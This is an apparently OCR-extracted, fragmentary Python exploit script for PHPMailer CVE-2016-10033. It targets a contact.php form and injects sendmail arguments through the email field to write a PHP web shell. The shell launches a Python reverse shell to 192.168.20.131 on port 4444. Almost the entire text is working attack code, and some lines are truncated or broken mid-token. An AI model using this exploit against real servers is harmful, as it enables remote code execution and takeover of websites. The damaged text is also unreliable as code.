 print("
print("
print("
print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski ")
target = 'http://192.168.20.138/contact.php'
backdoor = '/shell.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.S
OCK_STREAM);s.connect((\\\'192.168.20.131\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s
.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\" @protonmail.com'
,
'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
boundary='
headers={'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type}